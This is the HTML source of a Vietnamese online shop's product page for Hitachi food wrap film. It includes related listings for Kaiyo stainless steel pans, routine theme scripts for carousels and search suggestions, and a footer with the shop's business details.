	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/chao-inox-chong-dinh-316-lien-khoi-5-ply-premium-kaiyo-24cm">Chảo Inox 316 Liền Khối 5-Ply Premium Kaiyo 24cm</a>
		</div>
		<div class="product-price">
						
				
				<ins>495.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/chao-inox-chong-dinh-316-lien-khoi-5-ply-premium-kaiyo-24cm' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/chao-inox-chong-dinh-316-lien-khoi-5-ply-premium-kaiyo-24cm"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772-3.jpg?v=1745827378860" alt="Chảo Inox 316 Kaiyo 20cm 5 Lớp Đáy Liền (KIP-3772)"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772">Chảo Inox 316 Kaiyo 20cm 5 Lớp Đáy Liền (KIP-3772)</a>
		</div>
		<div class="product-price">
			
				
				<ins>420.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772">Chảo Inox 316 Kaiyo 20cm 5 Lớp Đáy Liền (KIP-3772)</a>
		</div>
		<div class="product-price">
						
				
				<ins>420.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/chao-inox-316-kaiyo-20cm-5-lop-day-lien-kip-3772"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
		<div class='col-md-6 col-sm-3 col-xs-6 product_single nopadding'>
			 


<!-- Check if any variant available -->
 
 
	 
	
		 
		

<!-- If variant available, get variant info -->
 
	
		
		 
		 
		
			

	 
 



<div class="product_item product_in_collection clearfix">
	
	
	
	
	
	<div class="product-image">
		<a href="/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666"><img data-lazyload="//bizweb.dktcdn.net/thumb/large/100/370/389/products/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666-1.jpg?v=1745826480740" alt="Chảo Inox Sâu Lòng Đúc Liền 3 Lớp Tri-Ply Kaiyo Có Vung Kính 24cm (Mã KIW-3666)"></a>
	</div>

	<div class="product-desc-wrap hidden-xs">
		<div class="product-title">
			<a href="/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666">Chảo Inox Sâu Lòng Đúc Liền 3 Lớp Tri-Ply Kaiyo...</a>
		</div>
		<div class="product-price">
			
				
				<ins>590.000₫ </ins>
			 
		</div>
		
		<div class = "product_btn_cart_not_hover">
				
				
					
						<a href="/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666" class="product_quick_add"><i class = "fa fa-cart-arrow-down" style = "font-size: 18px;"></i> Thêm vào giỏ</a>
					
				
			 
		</div>
	</div>
	<div class="product-desc-wrap product-desc-wrap-mobile hidden-sm hidden-md hidden-lg">
		<div class="product-title">
			<a href="/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666">Chảo Inox Sâu Lòng Đúc Liền 3 Lớp Tri-Ply Kaiyo...</a>
		</div>
		<div class="product-price">
						
				
				<ins>590.000₫ </ins>
			
		</div>
		
	</div>

	<div product_url='/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666' class="product_overlay style_3 hidden-sm hidden-xs" >
		<div class = "product_btn_cart">
			<a href="#product-pop-up" class="button item-quick-view fancybox-fast-view hidden-sm hidden-xs" product_url="/chao-inox-sau-long-duc-lien-3-lop-tri-ply-kaiyo-co-vung-kinh-24cm-ma-kiw-3666"><i class = "fa fa-eye" style = "font-size: 18px;"></i> Xem nhanh</a>
		</div>
	</div>
</div>
		</div>
		
	</div>
	


	<script type="text/javascript">
		require(['jquery','slick'],function($){
			$(document).ready(function(){
				$('.pd_related_product').slick({
				slidesToShow: 1,
				prevArrow: '<button type="button" class="slick-prev small_nav"><i class="fa fa-chevron-circle-left"></i></button>',
				nextArrow: '<button type="button" class="slick-next small_nav"><i class="fa fa-chevron-circle-right"></i></button>',
				focusOnSelect: true,
				responsive: [
					{
						breakpoint: 991,
						settings: {
							slidesToShow: 3,
						}
					},
					{
						breakpoint: 420,
						settings: {
							slidesToShow: 2,
						}
					}],
				});
			});
		});
	</script>
</div>
							</div>
							
						</div>
					</form>
					
					<div class='col-md-12 nopadding'>
						<div class="" id='pd_side_article'>
	
	
	
</div>
					</div>
									
				</div>
			</div>
		</div>
	</div>

	<script>  
		require(['jquery','ega_product','fancybox','option_selectors','lockfixed','jqueryUI','lazyload','jgrowl'],function($) {
			new EGA.platform.OptionSelectors("product-select", { 
				product: {"id":20260399,"name":"Màng bọc thực phẩm Hitachi 30cm x 100m","alias":"mang-boc-thuc-pham-hitachi-30cm-x-100m","vendor":"Hitachi","type":"Hàng tiêu dùng","content":"<h2 style=\"text-align: center;\"><strong>Màng bọc thực phẩm Hitachi 30cm x 100m</strong></h2>\n<h3><strong>Thông tin sản phẩm</strong></h3>\n<ul style=\"margin-left: 40px;\">\n<li>Thương hiệu: Hitachi</li>\n<li>Xuất xứ: Nhật khẩu Nhật Bản. Sản xuất tại Nhật Bản</li>\n<li>Mã sản phẩm: 4902534213108</li>\n<li>Thành phần: Nhựa PVC</li>\n<li>Kích thước: Khổ rộng 30cm x Chiều dài 100m</li></ul>\n<h3><strong>Hướng dẫn sử dụng và bảo quản</strong></h3>\n<p>➢&nbsp;Dùng để bao gói thực phẩm</p>\n<p>➢&nbsp;Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa</p>\n<p>➢&nbsp;Sử dụng được trong lò vi sóng</p>\n<p>➢&nbsp;Không sử dụng được trong lò nướng.</p>\n<p>——————\uD83C\uDF3F\uD83C\uDF3F\uD83C\uDF3F———————<br />\n\uD83D\uDC8C Sản phẩm có sẵn tại:<br />\n\uD83D\uDC49\uD83C\uDFFB \uD83C\uDDEF\uD83C\uDDF5\uD83C\uDDE6\uD83C\uDDFA Ja&amp;Au Shop - Nhật Úc nội địa \uD83C\uDDEF\uD83C\uDDF5\uD83C\uDDE6\uD83C\uDDFA<br />\n\uD83C\uDFE0 B4-35 Vinhomes Gardenia, Cầu Diễn, Nam Từ Liêm, —HN<br />\nĐT: 0986703402<br />\n\uD83D\uDE9B \uD835\uDE1A\uD835\uDE29\uD835\uDE2A\uD835\uDE31 \uD835\uDE0A\uD835\uDE16\uD835\uDE0B \uD835\uDE37\uD835\uDE22̀ \uD835\uDE28\uD835\uDE2A\uD835\uDE22\uD835\uDE30 \uD835\uDE29\uD835\uDE22̀\uD835\uDE2F\uD835\uDE28 \uD835\uDE35\uD835\uDE30\uD835\uDE22̀\uD835\uDE2F \uD835\uDE32\uD835\uDE36\uD835\uDE30̂́\uD835\uDE24.<br />\n-------------------------------<br />\n#mang_boc_thuc_pham</p>","summary":"<p>Thành phần: Nhựa PVC</p>\n<p>Hướng dẫn sử dụng và bảo quản:</p>\n<ul>\n<li>Dùng để bao gói thực phẩm</li>\n<li>Bảo quản nơi khô thoáng, tránh tiếp xúc với lửa</li>\n<li>Sử dụng được trong lò vi sóng</li>\n<li>Không sử dụng được trong lò nướng.</li></ul>\n<p>Kích thước: Khổ rộng 30cm x Chiều dài 100m</p>\n<p>Xuất xứ: Nhật khẩu Nhật Bản. Sản xuất tại Nhật Bản</p>","template_layout":"product","available":true,"tags":[],"price":120000.0000,"price_min":120000.0000,"price_max":120000.0000,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40055781,"barcode":"4902534213108","sku":"4902534213108","unit":null,"title":"Hitachi","options":["Hitachi"],"option1":"Hitachi","option2":null,"option3":null,"available":true,"taxable":false,"price":120000.0000,"compare_at_price":null,"inventory_management":"","inventory_policy":"deny","inventory_quantity":0,"weight_unit":"g","weight":250,"requires_shipping":true,"image":{"src":"https://bizweb.dktcdn.net/100/370/389/products/mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615824697"}}],"featured_image":{"src":"https://bizweb.dktcdn.net/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187"},"images":[{"src":"https://bizweb.dktcdn.net/100/370/389/products/jaaushop-mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615835187"},{"src":"https://bizweb.dktcdn.net/100/370/389/products/mang-boc-thuc-pham-hitachi-30cm-x-100m.jpg?v=1667615824697"}],"options":["Thương hiệu"],"created_on":"2020-12-27T15:15:05","modified_on":"2022-12-30T19:11:11","published_on":"2020-12-27T15:15:00"},
				onVariantSelected: EGA.product.callBack
			});					
			EGA.product.initProduct();
			$('.tabs').tabs();				
			EGA.product.initAction();	
		});
	</script> 
	<!-- FAQ Schema Auto Generate -->
	<script>
	(function () {
	  var questions = document.querySelectorAll('.faq-question');
	  var answers = document.querySelectorAll('.faq-answer');

	  if (questions.length === 0) return;

	  var faqSchema = {
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": []
	  };

	  questions.forEach(function (question, index) {
		if (!answers[index]) return;

		faqSchema.mainEntity.push({
		  "@type": "Question",
		  "name": question.innerText.trim(),
		  "acceptedAnswer": {
			"@type": "Answer",
			"text": answers[index].innerText.trim()
		  }
		});
	  });

	  var script = document.createElement('script');
	  script.type = 'application/ld+json';
	  script.text = JSON.stringify(faqSchema);
	  document.head.appendChild(script);
	})();
	</script>
</section><!-- #content end -->
<div class="product-recommend-module-box" style="display: none">
    <div class="product-recommend-module-title">
    </div>
    <div class="product-recommend-slide-wrap">
        <ul class="product-recommend-list-product-slide"></ul>
    </div>
    <div class="product-recommend-slide">
    </div>
    <script>
        var BizwebProductRecommendApp = BizwebProductRecommendApp || {};
        BizwebProductRecommendApp.productId = "20260399";
    </script>
    <link href="https://productsrecommend.sapoapps.vn/Content/styles/css/frontend/module-style.css" rel="stylesheet" />
</div>


		<!-- #content end -->

		<!-- Footer
============================================= -->
		
<div class = "utilities_bar hidden-xs hidden-sm">
	
	
	
	
	

	
	<div class="utility_item">
		<a href = "/gioi-thieu" data-toggle="tooltip" data-placement="left" title="Giới thiệu">
			<img src = "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/utility_image_1.png?1769144816199" alt = "Giới thiệu">
		</a>	
	</div>
	
	
	
	
	
	

	
	<div class="utility_item">
		<a href = "/blogs/all" data-toggle="tooltip" data-placement="left" title="Tin tức">
			<img src = "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/utility_image_2.png?1769144816199" alt = "Tin tức">
		</a>	
	</div>
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	<div id="gotoTop" class="utility_item">
		<a data-toggle="tooltip" data-placement="left" title="Lên đầu trang">
			<img src = "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/utility_image_5.png?1769144816199" alt = "Ứng dụng trên Android">
		</a>
	</div>
</div>


<script>
	require(['jquery','functions','jquery_easing'],function($,functions) {
		EGA.addScript.goToTop({
			$go_top_el: '#gotoTop',
			element_scroll_speed: 700,
			element_scroll_easing: 'easeOutQuad'
		});
	});
</script>
		<!-- #footer end -->

		<!-- Footer
============================================= -->
		
<div class='subcribe_group_wrap style_1'>
	<div class='container'>
		<div class='subscribe_group ohidden'>
	<div class="col-lg-8 col-md-12 col-xs-12 subscribe_group_left ohidden nopadding">
		<h5 class='col-lg-7 col-md-6 col-xs-12 nopadding'><i class='fa fa-envelope-o' style='font-size: 25px; margin-right: 10px;'></i> ĐĂNG KÝ EMAIL ĐỂ NHẬN NGAY NHIỀU VOUCHER HẤP DẪN</h5>
		<div id="widget-subscribe-form-result" data-notify-type="success" data-notify-msg=""></div>
		<div class="col-lg-5 col-md-6 col-xs-12 nopadding nobottommargin"> 
			 
			<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">
				<input type="email" id='newsletter-email-3' name="EMAIL" value="" class="form-control required email" placeholder="" style='padding: 4px 5px; border-right: 0; box-shadow: none;'>
				<button id="subscribe" class="btn btnSignup-3" type="submit">Đăng ký</button>	
			</form>
			
		</div>
	</div>
	
	<div class='subscribe_group_right col-xs-12 col-md-4 col-md-offset-4 col-lg-4 col-lg-offset-0 text-right norightpadding'>
		
		<a href="https://www.facebook.com/280616232139054?ref=embed_page" class="si-facebook social-icon si-dark si-colored">
			<i class="fa fa-facebook"></i>
			<i class="fa fa-facebook"></i>
		</a>
		

		
		<a href="#" class="si-gplus social-icon si-dark si-colored">
			<i class="fa fa-google-plus"></i>
			<i class="fa fa-google-plus"></i>
		</a>
		


		

		
		<a href="#" class="si-yahoo social-icon si-dark si-colored">
			<i class="fa-yahoo fa"></i>
			<i class="fa-yahoo fa"></i>
		</a>
		

		

		
		<a href="#" class="si-rss social-icon si-dark si-colored">
			<i class="fa fa-rss"></i>
			<i class="fa fa-rss"></i>
		</a>
		
	</div>
	
</div>

<!--script>
	require(['jquery','functions'],function($) {
		$('.subscribe_group #subscribe').click(function(e){
			var email = $('.subscribe_group input[type="email"]').val().trim(),
				$notify = $(this).parents('.subscribe_group').find('.subscribe_group_left');

			if(email == ''){
				e.preventDefault();
				$notify.find('.alert').remove();
				$notify.prepend('<p class="alert alert-danger">Bạn chưa nhập Email.</p>');
			} else {
				if(EGA.addScript.isEmail(email)){
					$(this).closest('form').submit();
					$notify.find('.alert').remove();
					$notify.prepend('<p class="alert alert-success">Cảm ơn bạn đã liên hệ với chúng tôi. Chúng tôi sẽ liên lạc sớm nhất có thể.</p>');
				} else {
					e.preventDefault();
					$notify.find('.alert').remove();
					$notify.prepend('<p class="alert alert-danger">Email có định dạng không chính xác.</p>');
				}	
			} 

		})
	});
</script-->
	</div>
</div>

<footer id="footer" class=''>
	
	<div class="container">
	<!-- Footer Widgets -->
	<div class="hidden-xs style_1 prefooter_wrap footer-widgets-wrap clearfix footer_wrap_2">
		<div class="prefooter_one col-xs-6 noleftpadding">

			<div class="widget clearfix">
				<a href='/' class='footer_logo'><img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/footer_logo.png?1769144816199' alt="footer_logo.png"/></a>
				<p>Ja&Au Shop là cửa hàng chuyên đồ Nhật và Úc cho mọi lứa tuổi, cung cấp các sản phẩm mỹ phẩm làm đẹp, chăm sóc sức khỏe, quần áo, hàng tiêu dùng chuẩn, chính hãng.</p>
			</div>

		</div>
		<div class="prefooter_one col-xs-6">
			<div class="widget widget_links clearfix">

				<h4>THÔNG TIN</h4>
				<p>Tên Hộ Kinh Doanh: HỘ KINH DOANH DƯƠNG THỊ HÀ <br/> Giấy CN ĐKHKD số: 01K8027259 được cấp bởi Phòng Tài Chính Kế Hoạch UBND Quận Nam Từ Liêm ngày 19 tháng 07 năm 2023<br/>Mã số HKD: 8110639160</br>MST: 010189000063</br>------</p>
				<address>
					<p>
						
						<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pre_footer_icon_address.png?1769144816199' alt="pre_footer_icon_address.png"/>
						<span>B15-12B Vinhome Gardenia - Hàm Nghi, phường Cầu Diễn, quận Nam Từ Liêm</span> 
						
					</p>
					<p>
						
						<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pre_footer_icon_phone.png?1769144816199' alt="pre_footer_icon_phone.png"/>
						<a href='tel:0986703402'>0986703402</a> 
						
					</p>
					<p>
						
						<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pre_footer_icon_email.png?1769144816199' alt="pre_footer_icon_email.png"/>
						<a href="mailto:ksnguyenthanhluan87@gmail.com">ksnguyenthanhluan87@gmail.com</a>
						
					</p>
				</address>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>

			</div>
		</div>
		<div class="prefooter_one col-xs-6">
			<h4>FANPAGE</h4>

			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0&appId=1783992988286345&autoLogAppEvents=1" nonce="U5E13f7C"></script>
			<div class="fb-page" data-href="https://www.facebook.com/haduong.page/" data-tabs="" data-width="200" data-height="340" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/haduong.page/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/haduong.page/">Ja&amp;Au Shop</a></blockquote></div>
		</div>
		<div class="prefooter_one col-xs-6">
			<div class="widget widget_links clearfix">
				<h4>CHÍNH SÁCH - QUY ĐỊNH</h4>
				<ul>
					
					<li><a href="/chinh-sach">Chính sách bảo mật thông tin</a></li>
					
					<li><a href="/chinh-sach-giao-hang">Chính sách vận chuyển</a></li>
					
					<li><a href="/chinh-sach-bao-hanh-doi-tra">Chính sách đổi trả</a></li>
					
					<li><a href="/dieu-khoan">Quy định sử dụng</a></li>
					
					<li><a href="/huong-dan">Hướng dẫn mua hàng</a></li>
					
					<li><a href="/hinh-thuc-thanh-toan">Hình thức thanh toán</a></li>
					

				</ul>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>
			</div>
		</div>
		<div class = "hidden-xs hidden-md hidden-lg" style = "width: 100%; margin: 30px 0; clear: both;"></div>
		<div class='prefooter_one col-xs-6 hidden-sm norightpadding'>
			
			<div class='widget widget_links clearfix' style='margin-bottom: 20px;'>
				<h4>Được chứng nhận</h4>
				<a href="http://online.gov.vn/Home/WebDetails/76450"><img src="//bizweb.dktcdn.net/100/370/389/themes/744853/assets/logo_bct.png?1769144816199" style="max-width:100%"></a>			
			</div>
			

			
			<div class='widget widget_links clearfix'>
				<div class='payment_block'>
					<h4>Hình thức thanh toán</h4>
					<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/payment_img.png?1769144816199' alt="payment_img.png" />
				</div>
			</div>
			
		</div>
		<div class='col-xs-12 hidden-xs hidden-md hidden-lg norightpadding'>
			
			<div class='widget widget_links col-sm-6 clearfix' style='margin-bottom: 20px;'>
				<div class='payment_block'>
					<h4>Được chứng nhận</h4>
					<a href=''><img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/register_img.png?1769144816199' alt="register_img.png"/></a>
				</div>
			</div>
			

			
			<div class='widget widget_links col-sm-6 clearfix'>
				<div class='payment_block'>
					<h4>Hình thức thanh toán</h4>
					<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/payment_img.png?1769144816199' alt="payment_img.png"/>
				</div>
			</div>
			
		</div>
	</div><!-- .footer-widgets-wrap end -->

	<!--Mobile-->
	<div class="hidden-sm hidden-md hidden-lg style_1 prefooter_wrap footer-widgets-wrap clearfix footer_wrap_2">

		<div class="prefooter_one col-xs-12">
			<div class="widget widget_links clearfix" style='margin-top: 20px;'>
				<h4>THÔNG TIN</h4>
				<p>Tên Hộ Kinh Doanh: HỘ KINH DOANH DƯƠNG THỊ HÀ <br/> Giấy CN ĐKHKD số: 01K8027259 được cấp bởi Phòng Tài Chính Kế Hoạch UBND Quận Nam Từ Liêm ngày 19 tháng 07 năm 2023<br/>Mã số HKD: 8110639160</br>MST: 010189000063</br>------</p>
				<address>
					<p>
						<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pre_footer_icon_address.png?1769144816199' alt="pre_footer_icon_address.png"/>
						<span>
							B15-12B Vinhome Gardenia - Hàm Nghi, phường Cầu Diễn, quận Nam Từ Liêm
						</span> 
					</p>
					<p>
						<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pre_footer_icon_phone.png?1769144816199' alt="pre_footer_icon_phone.png"/>
						<a href='tel:0986703402'>0986703402</a> 
					</p>
					<p>
						<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pre_footer_icon_email.png?1769144816199' alt="pre_footer_icon_email.png"/>
						<a href='mailto:ksnguyenthanhluan87@gmail.com'>ksnguyenthanhluan87@gmail.com</a>
					</p>
				</address>
			</div>
			<div class='marginbottom hidden-lg hidden-md hidden-sm'>

			</div>
		</div>
		<div class="prefooter_one col-xs-12">
			<div class="widget widget_links clearfix" >
				<div class="panel-heading footer_collapse">
					<a data-toggle="collapse" href="#prefooter_menu_2">
						<p class="panel-title">        
							FANPAGE
							<i class="fright fa fa-angle-right "></i>
						</p>
					</a>
				</div>
				<div class="fb-page" data-href="https://www.facebook.com/280616232139054?ref=embed_page" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
					<blockquote cite="https://www.facebook.com/280616232139054?ref=embed_page" class="fb-xfbml-parse-ignore">
						<a href="https://www.facebook.com/280616232139054?ref=embed_page">HÀNG NHẬT ÚC NỘI ĐỊA</a>
					</blockquote>
				</div>
			</div>
		</div>
		<div class="prefooter_one col-xs-12">
			<div class="widget widget_links clearfix">
				<div class="panel-heading footer_collapse" style = "border-bottom: 1px solid #e3e3e3">
					<a data-toggle="collapse" href="#prefooter_menu_3">
						<p class="panel-title">        
							CHÍNH SÁCH - QUY ĐỊNH
							<i class="fright fa fa-angle-right "></i>
						</p>
					</a>
				</div>
				<div id="prefooter_menu_3" class="collapse">
					<ul>
						
						<li><a href="/chinh-sach">Chính sách bảo mật thông tin</a></li>
						
						<li><a href="/chinh-sach-giao-hang">Chính sách vận chuyển</a></li>
						
						<li><a href="/chinh-sach-bao-hanh-doi-tra">Chính sách đổi trả</a></li>
						
						<li><a href="/dieu-khoan">Quy định sử dụng</a></li>
						
						<li><a href="/huong-dan">Hướng dẫn mua hàng</a></li>
						
						<li><a href="/hinh-thuc-thanh-toan">Hình thức thanh toán</a></li>
						
					</ul>
				</div>
			</div>
		</div>
		<div class='prefooter_one col-xs-12 norightpadding'>
			
			<div class='widget widget_links clearfix' style='margin-bottom: 20px; margin-top: 20px;'>
				<h4>Được chứng nhận</h4>
				<a href="http://online.gov.vn/Home/WebDetails/76450"><img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/register_img.png?1769144816199' alt="register_img.png"/></a>
			</div>
			

			
			<div class='widget widget_links clearfix'>
				<div class='payment_block'>
					<h4>Hình thức thanh toán</h4>
					<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/payment_img.png?1769144816199' alt="payment_img.png"/>
				</div>
			</div>
			
		</div>
	</div><!-- .footer-widgets-wrap end -->
	<!--End Mobile--> 
</div>

<style>
	.footer-widgets-wrap .widget_links > address > p {
		position: relative;
		padding-left: 25px;
	}
	.footer-widgets-wrap .widget_links > address > p > img{
		position: absolute;
		top: 2px;
		left: 0;
	}
</style>
	
	<!-- Copyrights
============================================= -->
	<div id="copyrights">

		<div class="container clearfix">

			<div class="col-sm-6 nopadding">

				© Bản quyền thuộc về <a href="https://jaaushop.vn/" target="_blank">HÀNG NHẬT ÚC NỘI ĐỊA</a> | 
				Cung cấp bởi <a href="" target="_blank" rel="nofollow">JAAUSHOP</a>
				
			</div>

			<div class="col-md-6 text-right nopadding">
				Email: <a href="mailto:cskh@jaaushop.vn">ksnguyenthanhluan87@gmail.com</a> | Hotline: <a href="tel:0986703402">0986703402</a>
			</div>

		</div>

	</div><!-- #copyrights end -->

</footer>
		<!-- #footer end -->

	</div><!-- #wrapper end -->

	
	<!-- Footer Scripts
============================================= -->

	<!-- quick add cart -->
	<div id='product-pop-up' style="display:none;" class="single-product shop-quick-view-ajax clearfix">
	<div class="product-page product modal-padding clearfix">
		<div class="col-md-6 nobottommargin">
			<div class="product-image">
				<div class="product-main-image">
					<div class="pd_slide_qv">
						<img data-lazy="">
					</div>
					<div class='pd_slide_thumb_qv'>

					</div>
				</div>
				<div class="sale-flash">Sale!</div>
			</div>
		</div>
		<div class="col-md-6 nobottommargin product-desc">
			<div class = "product-title">
				<a href=''><h2>Pink Printed Dress</h2></a>
			</div>
			<div class="product-price"> <ins style='margin-right: 5px;'>$24.99</ins> <del>$39.99</del></div>

			<p class="description">Libero velit id eaque ex quae laboriosam nulla optio doloribus! Perspiciatis, libero, neque, perferendis at nisi optio dolor!</p>

			<div class="clear"></div>
			<div class="line"></div>
			<!-- variants -->
			<div class="product-page-options ">
				<div class="sizePicker">
					<label class="control-label options-title">Kích thước:</label>
					<div class='options-selection'>
						<select class="form-control input-sm size"></select>
					</div>
				</div>
				<div class="sizePicker">
					<label class="control-label options-title">Màu sắc:</label>
					<div class='options-selection'>
						<select class="form-control input-sm color" style='color:#555!important;'></select>
					</div>
				</div>
				<div class="sizePicker">
					<label class="control-label options-title">Chất liệu:</label>
					<div class='options-selection'>
						<select class="form-control input-sm material"></select>
					</div>
				</div>
			</div>
			<!-- end variant -->
			<!-- Product Single - Quantity & Cart Button
============================================= -->
			<form id='ProductDetailsFormQV' class="cart nobottommargin clearfix">
				<div class="quantity product-quantity clearfix col-xs-6 noleftpadding">
					<input type="button" value="-" class="minus">
					<input type="text" class='qty' id='product_quantity' readonly step="1" min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
					<input type="button" value="+" class="plus">
				</div>
				<script>


				</script>
				<div class="hidden" style="">   
					<select id="product-select-qw" name="variantId" > 
					</select>

					<input type="hidden" class="unit_price_not_formated"  value="120000" >
					<input type="hidden" class="product_url" value="/mang-boc-thuc-pham-hitachi-30cm-x-100m">
					<input type="hidden" class="product_title_hd" value="Màng bọc thực phẩm Hitachi 30cm x 100m">
					<input type="hidden" class="product_img_small" value="">
				</div> 
				<button type="submit" id='addtocartQV' class="addtocartQV button nomargin col-xs-6">Add to cart</button>
				<button class='buy_btn buynow buynow_qv button col-xs-12 noleftmargin norightmargin' id='buynow'>Mua ngay</button>
			</form><!-- Product Single - Quantity & Cart Button End -->

		</div>
	</div>
</div>
	<form id="ProductDetailsForm_QuickAdd" class="hidden">
	<select id="product-select-qa" name="variantId"></select>
	<input name="quantity" type="text" value="1">
</form>


	<!-- end quick add cart -->	
	
	

	

	
	<div id='search_suggestion'>
    <div id='search_top'>
        <div id="product_results"></div>
        <div id="article_results"></div>
    </div>
    <div id='search_bottom'>
        <a class='show_more' href='#'>Hiển thị tất cả kết quả cho "<span></span>"</a>
    </div>
</div>
<style>
    #search_suggestion { padding: 0 0 10px 0;	color: #555; position: absolute; top: 0; z-index: 9999;
        min-width: 300px; max-width: 600px; background-color: #f8f8f8; display: none;	}
    #search_suggestion h3 { margin: 0; font-size: 16px;	font-weight: bold; background-color: #eaeaea; padding: 5px; }
    #search_suggestion ul { padding: 0; }
    #search_suggestion ul li { background-color: #fff; padding: 5px; font-size: 14px; }
    #search_suggestion ul li:hover { background-color: #f2f2f2;	}
    #search_suggestion ul li a { color: #787878; display: block; overflow: hidden; }
    #search_suggestion ul li .item_image {
        text-align: center; float: left; width: 100px; margin-right: 5px;
        margin-top: 10px;

    }
    #search_suggestion ul li .item_image img{
        max-width: 100%;

    }
    #search_suggestion ul li .item_detail { overflow: hidden; }
    #search_suggestion ul li .item_title h4 { text-transform: none; font-size: 14px; font-weight: bold; margin-bottom: 0; }
    #search_suggestion ul li .item_price ins { font-weight: bold;	text-decoration: none; display: inline-block;
        margin-right: 5px; }
    #search_top { max-height: 400px; overflow-y: auto; }
    #search_bottom { text-align: center; padding-top: 10px; }
    #search_bottom a { color: #444; text-decoration: underline; font-weight: bold; }
    #search_bottom a span { color: #ff0000; }

</style>

<script>
    //"use_strict";
    require(['jquery','Rx'],function ($,Rx) {

        var settings = {
            searchArticle: "1",
            articleLimit: 4,
            productLimit: 4,
            showDescription: "1"
        };
        var suggestionWrap = document.getElementById('search_suggestion');
        var searchTop = document.getElementById('search_top');
        var productResults = document.getElementById('product_results');
        var articleResults = document.getElementById('article_results');
        var searchBottom = document.getElementById('search_bottom');
        var isArray = function(a) {
            return Object.prototype.toString.call(a) === "[object Array]";
        }
        var createEle = function(desc) {
            if (!isArray(desc)) {
                return createEle.call(this, Array.prototype.slice.call(arguments));
            }
            var tag = desc[0];
            var attributes = desc[1];
            var el = document.createElement(tag);
            var start = 1;
            if (typeof attributes === "object" && attributes !== null && !isArray(attributes)) {
                for (var attr in attributes) {
                    el[attr] = attributes[attr];
                }
                start = 2;
            }
            for (var i = start; i < desc.length; i++) {
                if (isArray(desc[i])) {
                    el.appendChild(createEle(desc[i]));
                }
                else {
                    el.appendChild(document.createTextNode(desc[i]));
                }
            }
            return el;
        }
